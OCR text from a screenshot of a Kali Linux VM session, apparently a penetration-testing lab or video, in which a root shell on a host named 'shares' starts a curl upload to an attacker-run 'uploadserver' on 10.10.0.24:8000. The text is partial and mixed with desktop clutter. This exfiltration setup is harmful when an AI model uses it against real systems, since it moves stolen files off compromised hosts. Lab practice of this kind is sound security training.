 Kali linux - VMware Workstation
File Edit View VM Tabs Help
Kali linux
1 2 3 4
10.10.0.24
13:26
root@shares: /
File Actions Edit View Help
root@shares:/# whoami
root
root@shares:/# curl -X POST http://10.10.0.24:8000/upload -F '
File System
Home
a virtual environment instead: https://pip.pypa.io/warnings/venv
(root㉿kali)-[~/shares]
# python3 -m uploadserver
File upload available at /upload
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1°C
Mostly cloudy
Search
ENG
20:26
3.2.2023 г.